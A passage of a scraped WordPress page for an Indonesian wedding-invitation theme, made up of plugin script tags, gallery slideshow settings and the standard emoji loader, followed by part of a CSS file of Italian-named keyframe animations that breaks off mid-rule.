!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script id="imagesloaded-js" src="../wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
<script id="masonry-js" src="../wp-includes/js/masonry.min.js?ver=4.2.2"></script>
<script id="betterdocs-categorygrid-js" src="../wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=1ea3db90c2630b0df77d"></script>
<script id="saic_library-js" src="../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
<script id="wds_rsvp-js-extra">
var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"3a01cf4d7e","jPagesNum":"100","textCounterNum":"300","thanksComment":"Terimakasih atas ucapan Anda!","duplicateComment":"Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
//# sourceURL=wds_rsvp-js-extra
</script>
<script id="wds_rsvp-js" src="../wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.0.4"></script>
<script id="dce-fix-background-loop-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
<script id="dce-settings-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
<script id="dce-formatted-number-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
<script id="dce-dynamic-select-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
<script id="dce-tooltip-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
<script id="dce-popper-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
<script id="dce-tippy-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
<script id="elementor-webpack-runtime-js" src="../wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
<script id="elementor-frontend-modules-js" src="../wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
<script id="jquery-ui-core-js" src="../wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.1.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84910677a2","atomicFormsSendForm":"3197269394"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":340405,"title":"Tema%203D%20Motion%2031","excerpt":"","featuredImage":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2026\/01\/preview-m31-reseller.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script id="elementor-frontend-js" src="../wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
<script id="swiper-js" src="../wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
<script id="jet-tween-js-js" src="../wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","mapboxToken":"","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script id="jet-elements-js" src="../wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.0.1"></script>
<script id="jet-timeline-js" src="../wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.0.1"></script>
<script id="elementor-gallery-js" src="../wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
<script id="dce-prism-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
<script id="dce-prism-markup-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
<script id="dce-prism-markup-templating-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
<script id="dce-prism-php-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
<script id="dce-prism-line-numbers-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
<script id="dce-clipboard-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
<script id="dce-copy-to-clipboard-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"3b62b7557a","pdf_js_lib":"https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script id="happy-elementor-addons-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
<script id="happy-reading-progress-bar-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
<script id="unitegallery-js" src="../wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
<script id="uc_ac_assets_file_ug_theme_compact_js_9736-js" src="../wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
<script id="elementor-pro-webpack-runtime-js" src="../wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
<script id="wp-hooks-js" src="../wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
<script id="wp-i18n-js" src="../wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","nonce":"38a9bfeb4d","urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/invitimo2.my.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script id="elementor-pro-frontend-js" src="../wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
<script id="pro-elements-handlers-js" src="../wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>

<!--   Unlimited Elements 1.5.109 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Compact Gallery scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_compact_image_theme_elementor_3fa3003_start(){

  var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_3fa3003");
  
  var api = objGallery.unitegallery({
    gallery_theme:"compact",
    theme_panel_position: "bottom",			//top, bottom, left, right - thumbs panel position
    theme_hide_panel_under_width: 0,		//hide panel under certain browser width, if null, don't hide

					// gallery options
				
					gallery_width:'100%',							//gallery width		
					gallery_height:500,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin:"default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type:"minimal",		//all , minimal , visible - preload type of the images.
																
					gallery_autoplay:true,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 4000,				//play interval of the slideshow
					gallery_pause_on_mouseover: false,			//true,false - pause on mouseover when playing slideshow true/false
	
					gallery_control_thumbs_mousewheel:false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: false,				//true,false - enable / disble keyboard controls
					gallery_carousel:true,						//true,false - next button on last image goes to first image.
	
					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors:true,					//show error message when there is some error on the gallery area.
					slider_background_color:"#9E99BF",
                                    
					//slider options: 
					slider_video_autoplay: false,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item
	
					slider_transition: "fade",					//fade, slide - the transition of the slide change
					slider_transition_speed:2000,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change
	
					slider_control_swipe:false,					//true,false - enable swiping control
					slider_control_zoom:false,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 1,						//shape of the loader (1-7)
					slider_loader_color:"white",
                    
                    slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor:"center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert:"bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor:0,				//bullets horizontal offset 
					slider_bullets_offset_vert:20,				//bullets vertical offset
	
					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor:"left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert:"middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor:20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert:0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor:"right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert:"middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor:20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert:0,	   		//right arrow vertical offset
	             
					slider_enable_progress_indicator: false,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor:"left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert:"top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor:30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert:40,	 //progress indicator vertical offset
					slider_progressbar_color:"#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height:30,				 //progress pie height
	
				    slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
				    slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
				    slider_play_button_align_hor:"left",    	 //left, center, right - play button horizontal align
				    slider_play_button_align_vert:"top",         //top, middle, bottom - play button vertical align
				    slider_play_button_offset_hor:40,	       	 //play button horizontal offset 
				    slider_play_button_offset_vert:8,	   		 //play button vertical offset
	
				    slider_enable_fullscreen_button: true,		 //true,false - enable fullscreen button onslider element
				    slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
				    slider_fullscreen_button_align_hor:"left",   //left, center, right	- fullscreen button horizonatal align
				    slider_fullscreen_button_align_vert:"top",   //top, middle, bottom - fullscreen button vertical align
				    slider_fullscreen_button_offset_hor:11,	     //fullscreen button horizontal offset 
				    slider_fullscreen_button_offset_vert:9,	   	 //fullscreen button vertical offset
	
					slider_enable_zoom_panel: false,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor:"right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert:"top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor:12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert:10,	   	     //zoom panel vertical offset
	
					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	
                    
                    slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: false,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign:"middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top:20,				//textpanel padding top 
					slider_textpanel_padding_bottom:20,				//textpanel padding bottom
                    slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: false,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color:"#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity
                                    
                    thumb_width:65,								//thumb width
					thumb_height:65,							//thumb height
					thumb_fixed_size:true,						//true,false - fixed/dynamic thumbnail width
	
					thumb_border_effect:true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "#ffffff",		//thumb border color in selected state
	
					thumb_round_corners_radius:8,				//thumb border radius
	
					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse:false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "blur",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color:"#9E99BF",
  });

  objGallery.data("unitegallery-api",api);
			
			objGallery.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
			  

   objGallery.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){      	
        api.changeItems(htmlItems);         
   });

  
}if(jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length) uc_uc_compact_image_theme_elementor_3fa3003_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length) uc_uc_compact_image_theme_elementor_3fa3003_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
</script>
<style id="e-addons-template-dynamic-f864b3a-inline">.elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-f864b3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");--e-bg-lazyload:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");background-position: center center;background-size: cover;}</style><style id="e-addons-template-dynamic-8211d57-inline">.elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-8211d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");--e-bg-lazyload:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");background-position: center center;background-size: cover;}</style>
<script defer src="../beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-07-11 19:08:13 -->
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css ----
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
